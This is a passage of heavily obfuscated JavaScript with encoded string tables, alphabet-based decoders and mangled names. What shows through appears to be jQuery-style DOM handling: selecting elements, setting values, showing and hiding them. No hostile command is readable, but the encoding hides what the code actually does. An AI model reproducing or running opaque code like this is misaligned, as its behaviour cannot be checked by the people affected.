Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x28a)]){FvXU2dh(QPgEK4(iUvd06l),QPgEK4(YBHONl));function YBHONl(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"0=xu}`{#7V/(evdElo!~|+XtwO_FI^@15a8WG:QyM.T9fYkUg[C>Lj;sHShzm3*B\\\"cKr4P$q%A?2J6p)ibZD&R,N]<n\",SkMRDA[g7qxukq[0xbe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xbe]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0x4f]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xbe]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0x4f]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xbf]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xbf]]=SkMRDA[-g7qxukq[0x4f]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xbf]]+=SkMRDA[-g7qxukq[0x4f]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[-g7qxukq[0xbf]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xbf]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function iUvd06l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=YBHONl(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(iUvd06l(g7qxukq[0xc0]))[iUvd06l(0x28c)](qYGDYU[iUvd06l(0x28d)+iUvd06l(0x28e)+iUvd06l(0x28f)](SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])])),MbU_ni(iRbleI(iUvd06l(0x292)+g7qxukq[0x14f]))[iUvd06l(0x293)](iUvd06l(0x294),[MbU_ni(iUvd06l(g7qxukq[0xc0]))]),qYGDYU[iUvd06l(0x295)]=SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x296)+iUvd06l(0x297)],SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x298)]>g7qxukq[0x0]?MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29a)]():MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29b)]())}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])]){FvXU2dh(QPgEK4(JhrVPJ_),QPgEK4(cqX1pH8));function cqX1pH8(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xc5]]=\"v0\\\"41_]upaP#<|WEFs`jztGK=c>ObQdUr*LV.gnq(;:H6Dfl3T9[{+wYhJ7kCI8oZB~X52%/}@?eyMSx&,)$A!^iNRm\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xc6]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[-g7qxukq[0xc7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xc6]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xc5]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xc7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[-g7qxukq[0xc7]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xc7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[-g7qxukq[0xc7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function JhrVPJ_(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(qYGDYU[JhrVPJ_(0x29d)][JhrVPJ_(0x29e)+JhrVPJ_(0x29f)+JhrVPJ_(0x2a0)]){MbU_ni[JhrVPJ_(0x2a1)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])],QPgEK4(function(...o_PWk4){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC),o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e]);function QT8eWeC(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0xc8]]=\"[,$%wZ]Bvy/|_.7m~tzf4NJVj96pbE;<XRqhr#FO^)Cc=!Sidk\\\"3A+0?e:>QHsolP&D2WL}YM5`1*{uT(axIn@GgK8U\",o_PWk4[g7qxukq[0x46]]=\"\"+(o_PWk4[g7qxukq[0x0]]||\"\"),o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x46]].length,o_PWk4[g7qxukq[0x1d]]=[],o_PWk4[g7qxukq[0xc9]]=g7qxukq[0x0],o_PWk4[g7qxukq[0xc]]=g7qxukq[0x0],o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]);for(o_PWk4[g7qxukq[0x2]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x2]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x2]]++){o_PWk4[-g7qxukq[0xca]]=o_PWk4[g7qxukq[0xc8]].indexOf(o_PWk4[g7qxukq[0x46]][o_PWk4[g7qxukq[0x2]]]);if(o_PWk4[-g7qxukq[0xca]]===-g7qxukq[0x1])continue;if(o_PWk4[g7qxukq[0x1e]]<g7qxukq[0x0]){o_PWk4[g7qxukq[0x1e]]=o_PWk4[-g7qxukq[0xca]]}else{FvXU2dh(o_PWk4[g7qxukq[0x1e]]+=o_PWk4[-g7qxukq[0xca]]*g7qxukq[0xa],o_PWk4[g7qxukq[0xc9]]|=o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]],o_PWk4[g7qxukq[0xc]]+=(o_PWk4[g7qxukq[0x1e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4[g7qxukq[0x1d]].push(o_PWk4[g7qxukq[0xc9]]&g7qxukq[0x3]),o_PWk4[g7qxukq[0xc9]]>>=g7qxukq[0x2],o_PWk4[g7qxukq[0xc]]-=g7qxukq[0x2])}while(o_PWk4[g7qxukq[0xc]]>g7qxukq[0x8]);o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]}}if(o_PWk4[g7qxukq[0x1e]]>-g7qxukq[0x1]){o_PWk4[g7qxukq[0x1d]].push((o_PWk4[g7qxukq[0xc9]]|o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(o_PWk4[g7qxukq[0x1d]])}function gyJewBw(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[o_PWk4[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[o_PWk4[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[o_PWk4[g7qxukq[0x0]]])}return Eu3OYA[o_PWk4[g7qxukq[0x0]]]}if(MbU_ni(JhrVPJ_(0x2a4)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a5)]>g7qxukq[0x0]&&!MbU_ni(gyJewBw(0x2a6)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a7)](gyJewBw(0x2a8)+g7qxukq[0xcb])&&iRbleI(gyJewBw(0x2a9))(o_PWk4[g7qxukq[0x1]][gyJewBw(g7qxukq[0xcc])])>g7qxukq[0x0]){FvXU2dh(SkMRDA[g7qxukq[0x0]][gyJewBw(0x2ab)][gyJewBw(0x2ac)][o_PWk4[g7qxukq[0x0]]][gyJewBw(g7qxukq[0xcc])]=g7qxukq[0xcd],qYGDYU[gyJewBw(0x2ad)+gyJewBw(0x2ae)+gyJewBw(0x2af)](o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]]),j2CLJD=g7qxukq[0x37])}},g7qxukq[0x1e]))}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[JhrVPJ_(0x2b4)](qYGDYU[JhrVPJ_(0x2b5)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])]));if(!MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(0x2b6))[JhrVPJ_(0x2b7)](JhrVPJ_(0x2b8))){FvXU2dh(QPgEK4(BmlSx2),QPgEK4(tPTKFc));function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"5SkrbXsTBfmNjJD3/9IGLF]yYV;ati1czQEq|7hl6:*}![O^e@A\\\",nx)PC.v{U`0#K><p(=%$o~ZuM&_WH48w2R?+dg\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xd1]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0xa8]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0xa8]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[-g7qxukq[0xa8]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[-g7qxukq[0xa8]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xaf]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]],SkMRDA[g7qxukq[0xd1]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[-g7qxukq[0xaf]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xaf]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xd1]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xd1]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[-g7qxukq[0xaf]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function BmlSx2(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=tPTKFc(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[BmlSx2(g7qxukq[0xd5])](MbU_ni(BmlSx2(0x2ba))[BmlSx2(g7qxukq[0xd5])]())}FvXU2dh(MbU_ni(iRbleI(JhrVPJ_(0x2bb)))[JhrVPJ_(g7qxukq[0x209])+g7qxukq[0x185]](JhrVPJ_(0x2bd)+JhrVPJ_(0x2be)+g7qxukq[0x7],[MbU_ni(JhrVPJ_(0x2bf))]),MbU_ni(JhrVPJ_(0x2c0))[JhrVPJ_(0x2c1)+g7qxukq[0xd6]](),qYGDYU[JhrVPJ_(0x2c2)]=SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])][g7qxukq[0x0]][JhrVPJ_(0x2c3)+JhrVPJ_(0x2c4)])}MbU_ni(Yu9e6L(0x2c5)+g7qxukq[0x136])[Yu9e6L(0x2c6)](Yu9e6L(0x2c7))[Yu9e6L(0x2c8)]();if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x2c9)]){FvXU2dh(QPgEK4(wk8_aZT),QPgEK4(ZRTKTMk));function wk8_aZT(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"mOZlnKBLejpAzFG7E|#<HXSs^f:{uIQ4Jy,vP93W%[612b@Cw8!driM]}=NTgUVa/$5+~&xRDY)thcq>`o_?.*0\\\"(;k\",SkMRDA[-g7qxukq[0xd7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xd7]].length,SkMRDA[-g7qxukq[0xbf]]=[],SkMRDA[g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0x33]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x33]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0x33]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xd7]][SkMRDA[-g7qxukq[0x33]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xa9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xa9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xa9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x26]]|=SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]],SkMRDA[g7qxukq[0xf]]+=(SkMRDA[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xbf]].push(SkMRDA[g7qxukq[0x26]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x26]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xf]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xf]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xa9]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xbf]].push((SkMRDA[g7qxukq[0x26]]|SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xbf]])}function ZRTKTMk(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=wk8_aZT(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni[ZRTKTMk(0x2ca)](SkMRDA[g7qxukq[0x0]][ZRTKTMk(0x2cb)][ZRTKTMk(0x2cc)],QPgEK4(function(...SkMRDA){FvXU2dh(QPgEK4(o_PWk4),SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(QT8eWeC));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xd8]]=\"jYWDiAQ7PqXaT5)u>v@.pOsSglK[;m]}y?_!+z~\\\"^6`2%/4*w98{3x|:1b0<$=t#en(ErGdoVNhkHFIBfZCcURJLM&,\",SkMRDA[g7qxukq[0xa7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xa7]].length,SkMRDA[-g7qxukq[0xa8]]=[],SkMRDA[-g7qxukq[0xd9]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x7d]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xda]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xda]]<SkMRDA[g7qxukq[0xf]];SkMRDA[-g7qxukq[0xda]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xd8]].indexOf(SkMRDA[g7qxukq[0xa7]][SkMRDA[-g7qxukq[0xda]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xd9]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]],SkMRDA[g7qxukq[0x7d]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xa8]].push(SkMRDA[-g7qxukq[0xd9]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xd9]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x7d]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x7d]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xa8]].push((SkMRDA[-g7qxukq[0xd9]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x7d]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xa8]])}function QT8eWeC(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(MbU_ni(ZRTKTMk(0x2cd)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(0x2ce)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(jf2O4dc));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"9MZVAgq%F(Y0=xwloN+hkdBjUEIG,|;1\\\"@3O5^4r[sCWceT_!z`:vH8?*}nut)P/{2J.$D#>Ray]&fQmX7~6bKipL<S\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0xdc]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xdb]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xdb]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xdb]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xdb]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xdc]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xdb]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xdb]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xdc]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0xdb]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xdc]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(ZRTKTMk(0x2cf)+g7qxukq[0xdd]+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d1))[jf2O4dc(0x2d2)]()}MbU_ni(ZRTKTMk(0x2d3)+SkMRDA[g7qxukq[0x1]])[ZRTKTMk(g7qxukq[0xde])](ZRTKTMk(0x2d4)+QT8eWeC(0x2d5)+QT8eWeC(0x2d6))[QT8eWeC(0x2d7)]()},g7qxukq[0x1e]))}qYGDYU[Yu9e6L(0x2d8)](SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])])}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x2d9)]){QPgEK4(zVVqvTq);function zVVqvTq(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x2b]]=\"+dVjpIA0c@>]S;,P{i*^EG}fgumQK(/Nlnbw\\\"%!t319~?L5$s`|7k6HOzDv#BM8aZ.=qe&F<yC2xRoh):4J[XYUTr_W\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0xe0]]=SkMRDA[g7qxukq[0x2b]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0xe0]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0xe0]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0xe0]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function AocuYs(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=zVVqvTq(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(jf2O4dc(0x2da)in HINtud){Vl0KTq4()}function Vl0KTq4(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0];function o_PWk4(){}FvXU2dh(SkMRDA[-g7qxukq[0x2f]]=function(SkMRDA,QT8eWeC){var gyJewBw=g7qxukq[0x0],laKqz7,Yu9e6L,YBHONl,iUvd06l,cqX1pH8;FvXU2dh(laKqz7=g7qxukq[0x0],Yu9e6L=new 